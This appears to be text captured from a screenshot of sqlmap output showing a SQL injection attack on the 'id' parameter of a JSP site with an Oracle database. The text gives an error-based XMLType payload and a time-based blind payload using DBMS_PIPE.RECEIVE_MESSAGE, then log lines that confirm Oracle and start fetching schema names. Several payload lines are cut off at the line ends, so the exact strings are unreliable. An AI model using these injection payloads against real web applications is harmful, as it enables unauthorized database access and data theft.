 sts:
---
Place: GET
Parameter: id
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: id=108' AND 3847=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)|
CHR(118)||CHR(105)||CHR(111)||CHR(113)||(SELECT (CASE WHEN (3847=3847) THEN 1 E
SE 0 END) FROM DUAL)||CHR(113)||CHR(113)||CHR(112)||CHR(116)||CHR(113)||CHR(62)
) FROM DUAL) AND 'EpVv'='EpVv
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: id=108' AND 7185=DBMS_PIPE.RECEIVE_MESSAGE(CHR(89)||CHR(68)||CHR(9
)||CHR(119),5) AND 'fFFp'='fFFp
---
[18:48:38] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[18:48:38] [WARNING] schema names are going to be used on Oracle for enumeratio
as the counterpart to database names on other DBMSes
[18:48:38] [INFO] fetching database (schema) names
[18:48:40] [WARNING] reflective value(s) found and filtering out